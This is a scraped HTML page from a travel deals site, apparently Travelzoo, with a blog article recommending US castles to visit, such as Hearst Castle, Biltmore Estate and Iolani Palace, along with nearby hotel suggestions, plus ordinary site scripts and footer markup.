<p><strong>Where to stay:</strong> Indulge in the full Napa Valley experience with a stay at the <a href="http://www.travelzoo.com/hotel-booking/hotel/5260/?scenario=checkoutrefresh" target="_blank" rel="noopener">Solage Calistoga</a>, a sprawling, 22-acre property boasting studio-style accommodations, a Michelin-starred on-site restaurant, and complimentary bikes for guests. As an extra bonus, Travelzoo members receive a free bottle of wine when they stay at this hotel. View <a href="http://www.travelzoo.com/hotel-booking/searchresults/Napa-Valley%2C-CA/53152/" target="_blank" rel="noopener">all available Napa hotels</a> on the dates you want to stay with our new hotel search.</p>
<div class="blog-cta-dealcard-placeholder" data-id="5260" data-platform="2"> </div>
<hr />
<h2><strong>Castle in the Clouds, New Hampshire</strong></h2>
<p>Also known as the <a href="http://www.castleintheclouds.org/history-preservation/lucknow-estate-history/" target="_blank" rel="noopener">Lucknow Estate,</a> this mega-mansion was built by shoe manufacturing millionaire Tom Plant and his wife, Olive Plant, in the early 1900s. Named for its location high in the Ossipee Mountain Range, the property was opened to the public in 1959 and is currently managed by the Castle Preservation Society, which has helped the estate remain an authentic portrait of 20th-century life. The estate hosts a rich lineup of <a href="http://www.castleintheclouds.org/program-calendar/" target="_blank" rel="noopener">events</a>, is the venue for many weddings every year, and boasts an on-site restaurant. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/LucknowEstate_B359PP.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/LucknowEstate_B359PP.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="440" /></p>
<p><strong>Location:</strong> Moultonborough, N.H.</p>
<p><strong>Perfect day trip from:</strong> Moultonborough and the Castle in the Clouds is just over a two-hour drive from Boston and about an hour and 45 minutes from Portland, Maine.</p>
<p><strong>Where to stay:</strong> Although it’s a 25-minute drive from Castle in the Clouds in the town of Meredith, it’s worth staying slightly farther away for the experience that can be found at Church Landing at <a href="http://millfalls.com/stay/" target="_blank" rel="noopener">Mill Falls</a>. The lakefront property embodies the spirit of the destination, and offers a balance of rustic charm and upscale elegance.</p>
<p><em>Note</em>: The castle reopens for the season May 7, 2016.</p>
<hr />
<h2><strong>Belvedere Castle, New York</strong></h2>
<p>A castle right in the middle of NYC? Yup, that’s right. This miniature structure is on the highest point of Central Park and, thus, offers the best views of NYC’s notorious green space. <a href="http://www.centralparknyc.org/things-to-see-and-do/attractions/belvedere-castle.html" target="_blank" rel="noopener">Belvedere Castle</a> was built in 1869 by park co-founder Calvert Vaux, and serves as a visitor center open daily. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/6230027388_36ed6ff2ba_b.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/6230027388_36ed6ff2ba_b.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="439" /><a href="https://www.flickr.com/photos/hjjanisch/6230027388/in/[base64]" target="_blank" rel="noopener"><em>Flickr/hjjanisch</em></a></p>
<p><strong>Location: </strong>New York, New York’s Central Park</p>
<p><strong>Perfect day trip from:</strong> This castle is easily accessible from any part of the NYC region, and is the ideal addition to a day of exploring Central Park’s many attractions.</p>
<p><strong>Where to stay:</strong> The <a href="http://www.travelzoo.com/hotel-booking/hotel/4034/?adid=2242850&amp;scenario=checkoutrefresh" target="_blank" rel="noopener">Dream Midtown </a>is a well-appointed and gorgeously designed character property just four blocks from the south entrance to Central Park. 300-count Egyptian cotton sheets, a rooftop lounge, and hip restaurant make this hotel an exciting home away from home for guests visiting NYC. Travelzoo member perks, including an upgrade and free Wi-Fi, don’t hurt either. View <a href="http://www.travelzoo.com/hotel-booking/searchresults/New-York-City%2C-NY/1763/" target="_blank" rel="noopener">all available New York City hotels</a> on the dates you want to stay with our new hotel search.</p>
<div class="blog-cta-dealcard-placeholder" data-id="4034" data-platform="2"> </div>
<hr />
<h2><strong>Loveland Castle, Ohio</strong></h2>
<p>Also known as Château Laroch, Ohio’s <a href="http://www.lovelandcastle.com/" target="_blank" rel="noopener">Loveland Castle</a> is the world headquarters of the Knights of the Golden Trail society and was built by its founder, Sir Harry Delos Andrews. The property is alongside the Little Miami River, and features gardens and an gallery that help guests step back into medieval times. The property can be toured daily or visited on the third Saturday of every month April-August for Castle Days, when guests are treated to live music and a craft marketplace. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/20698344020_c9b67eee5d_k.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/20698344020_c9b67eee5d_k.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="640" height="480" /><em><a href="https://www.flickr.com/photos/snassek/20698344020/in/[base64]" target="_blank" rel="noopener">Flickr/Snassek</a></em></p>
<p><strong>Location:</strong> Loveland, Ohio</p>
<p><strong>Perfect day trip from:</strong> Loveland is a half-hour drive from Cincinnati, a two-hour drive from Indianapolis, and an hour-and-a-half drive from Columbus — easily accessible from all major Ohio cities.</p>
<p><strong>Where to stay: </strong>Because it’s just a half-hour drive from Loveland Castle, visitors can easily stay in nearby Cincinnati. The historic <a href="http://www.travelzoo.com/hotel-booking/253/?adid=2239552&amp;scenario=checkoutrefresh" target="_blank" rel="noopener">Cincinnatian Hotel</a> was named “the city’s grandest hotel” by Travel + Leisure and was originally designed in 1882. Today, it offers guests upscale accommodations and city views — and a current Travelzoo Top 20 deal that slashes rates and includes $70 in extras.</p>
<div class="blog-cta-dealcard-placeholder" data-id="253" data-platform="2"> </div>
<hr />
<h2><strong>Hearst Castle, California</strong></h2>
<p>One of the most famous U.S. castles, this mansion was once the private residence of media mogul William Randolph Hearst. Built in 1947, the property features 165 rooms, 127 acres of gardens, a private airstrip, former zoo, and two stunning pools. Visitors can choose from a variety of tours to customize the experience, and can learn even more about Hearst Castle at the on-site theater. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/HearstCastle_BH5C9F.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/HearstCastle_BH5C9F.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="438" /></p>
<p><strong>Location:</strong> San Simeon, Calif.</p>
<p><strong>Perfect day trip from:</strong> Just a few minutes off Highway 1 in central California, Hearst Castle is a 45-minute drive from Paso Robles and San Luis Obispo and just over a half-hour drive from Morro Bay. It’s a popular attraction for those doing coastal road trips, including as a halfway point along the scenic route between Los Angeles and San Francisco.</p>
<p><strong>Where to stay:</strong> Less than 20 minutes from <a href="http://hearstcastle.org/" target="_blank" rel="noopener">Hearst Castle</a> is the central coast town of Cambria. View <a href="http://www.travelzoo.com/hotel-booking/searchresults/Cambria%2C%20CA/14074/" target="_blank" rel="noopener">all available Cambria hotels</a> on the dates you want to stay with our new hotel search.</p>
<hr />
<h2><strong>Fonthill Castle, Pennsylvania </strong></h2>
<p>Built by archaeologist, anthropologist, ceramist, scholar, and antiquarian Henry Chapman Mercer, Fonthill Castle was constructed with a dual purpose: to be Mercer’s home as well as a place for him to display his collection of tiles and prints. After his death, Mercer left the property to his housekeeper and her husband, who resided in the house until 1975. Today, the property functions as a professional museum, in conjunction with the Mercer Museum, and is a National Historic Landmark. The space is kid-friendly and can be experienced daily through hourlong guided tours. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/FonthillCastle_C7JM7D.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/FonthillCastle_C7JM7D.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="434" /></p>
<p><strong>Location: </strong>Doylestown, Pa.</p>
<p><strong>Perfect day trip from: </strong>Fonthill Castle is just under an hour drive from Philadelphia and just over an hour-and-a-half drive from New York City.</p>
<p><strong>Where to stay: </strong>View <a href="http://www.travelzoo.com/hotel-booking/searchresults/Doylestown%2C%20PA/14558/" target="_blank" rel="noopener">all available nearby hotels</a> on the dates you want to stay with our new hotel search.</p>
<hr />
<h2><strong>Biltmore Estate, North Carolina</strong></h2>
<p>A true exercise in opulence, it’s almost hard to believe that the <a href="http://www.biltmore.com/" target="_blank" rel="noopener">Biltmore Estate</a> was once the private family home of George and Edith Vanderbilt. The luxurious property features original artwork from Renoir and Sargent, 16th-century tapestries, a library filled with 10,000 volumes, a stunning banquet hall, 65 fireplaces, an indoor pool, bowling alley, sprawling gardens, and 250 rooms. The surrounding Blue Ridge Mountains town of Antler Hill Village offers guests additional activities, including those at the winery, farm, and outdoor adventure center. Price of admission to the Biltmore House allows guests to explore the property on their own. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_160980188.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_160980188.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="353" /><em><a href="http://www.shutterstock.com/gallery-577552p1.html?cr=00&amp;pl=edit-00">Fotoluminate LLC</a> / <a href="http://www.shutterstock.com/editorial?cr=00&amp;pl=edit-00">Shutterstock.com</a></em></p>
<p><strong>Location:</strong> Asheville, N.C.</p>
<p><strong>Perfect day trip from:</strong> If you live or are staying in Charlotte, the Biltmore Estate is just a two-hour drive away. Best of all? There’s so much do at this destination that you’ll have plenty of entertainment and exploring to do to break up the drive.</p>
<p><strong>Where to stay:</strong> With such a large breadth of activities at the Biltmore House and Antler Hill Village, it’s hard to find an excuse to leave. Make it an overnight trip with a stay at one of the three onsite properties, <a href="http://www.travelzoo.com/hotel-booking/5023/?adid=2246000&amp;scenario=checkoutrefresh" target="_blank" rel="noopener">The Village Hotel on Biltmore Estate</a>, The Inn on Biltmore Estate, and the Cottage on Biltmore Estate, all upscale accommodations that put the fun of this attraction right at your fingertips ... or footsteps. View <a href="http://www.travelzoo.com/hotel-booking/searchresults/Asheville%2C%20NC/12310/" target="_blank" rel="noopener">all available Asheville hotels</a> on the dates you want to stay with our new hotel search.</p>
<div class="blog-cta-dealcard-placeholder" data-id="5023" data-platform="2"> </div>
<hr />
<h2><strong>Iolani Palace, Hawaii</strong></h2>
<p>Our own royal castle, <a href="http://www.iolanipalace.org/" target="_blank" rel="noopener">Iolani Palace</a> was built by King Kalakaua in 1882 is the official residence of Hawaii’s monarchy. Visitors will roam the Coronation Pavilion, royal tomb, barracks, and two floors of restored rooms — including the private suites and the Imprisonment Room, where Queen Liliuokalani was held after her government was overthrown. Self-guided audio tours and guided tours are available of the indoor areas, and each option allows guests access to the basement gallery exhibits and an introductory video. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/AKHJXT.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/AKHJXT.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="440" /></p>
<p><strong>Location:</strong> Oahu, Hawaii</p>
<p><strong>Perfect day trip from:</strong> Yet another Oahu attraction, Iolani Palace doesn’t require an entire day — 60-90 minutes is suggested for the tours — and is just a 15-minute drive (or 25-minute bus ride) from Waikiki.</p>
<p><strong>Where to stay:</strong> A 20-minute drive or 40-minute bus ride from Iolani Palace sits Diamond Head and the <a href="http://www.travelzoo.com/hotel-booking/hotel/626/?scenario=checkoutrefresh" target="_blank" rel="noopener">Lotus Honolulu hotel</a>, a serene property at which every room includes a private balcony. For Travelzoo members, stays at this hotel include breakfast and room upgrades. View <a href="http://www.travelzoo.com/hotel-booking/searchresults/Oahu%2C%20HI/31535/" target="_blank" rel="noopener">all available Oahu hotels</a> on the dates you want to stay with our new hotel search.</p>
<div class="blog-cta-dealcard-placeholder" data-id="626" data-platform="2"> </div>
<hr />
<h2><strong>Gillette Castle, Connecticut </strong></h2>
<p>Painstakingly designed by actor, director, playwright, and creative genius William Hooker Gillette, <a href="http://www.ct.gov/deep/cwp/view.asp?a=2716&amp;q=325204&amp;deepNav_GID=1650%20" target="_blank" rel="noopener">Gillette Castle</a> is known for its intricate rockwork, hand-carved wood furnishings, built-in couches, tables on tracks, and other unique details. The whimsical world of Gillette Castle continues outside with features including a vegetable cellar, railroad station, and goldfish pond, and further on to the surrounding acres of greenery, Gillette Park. Visitors can relish in Gillette’s creative vision — and learn more about the history of the property — daily during the summer season. <img src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_224115199.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/us/wp-content/uploads/2016/05/shutterstock_224115199.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="660" height="438" /></p>
<p><strong>Location:</strong> East Haddam, Ct.</p>
<p><strong>Perfect day trip from: </strong>Cruise to Gillette Castle in just under 45 minutes from Hartford and just under an hour from New Haven — in our opinion, the ideal day trip driving distance.</p>
<p><strong>Where to stay:</strong> Thirty minutes north, Travelzoo members can grab a room at <a href="http://www.travelzoo.com/hotel-booking/hotel/571/?scenario=checkoutrefresh" target="_blank" rel="noopener">The Inn at Middletown</a>. A building itself rooted in history, the inn is the perfect jumping off point for exploring Gillette Castle.</p>
<p><em>Note</em>: Gillette Castle reopens Memorial Day weekend for the summer season.</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="button-pinterest js-pn-share" aria-label="Share on Pinterest" title="">
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
            </div>
    </article>
                <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2f10-castles-you-need-in-your-life-no-passport-required%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jd9g6ag"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2f10-castles-you-need-in-your-life-no-passport-required%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jd9g6ag"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9G6AG-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD9G6AG-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9G6AG-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=10+Castles+You+Need+in+Your+Life%3a+No+Passport+Required&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=10%20Castles%20You%20Need%20in%20Your%20Life%3A%20No%20Passport%20Required --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                                    
                    $.ajax({
                        url: 'https://api.pinterest.com/v1/urls/count.json',
                        data: { url: shareThisPage },
                        jsonp: "callback",
                        dataType: 'jsonp'
                    }).done(function (data) {
                        $(detailsShareId + '.js-pn-count').text(data.count);
                        if (data.count > 0) {
                            $(detailsShareId + '.js-pn-share').addClass('has-shares');
                        }
                    });
                
            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
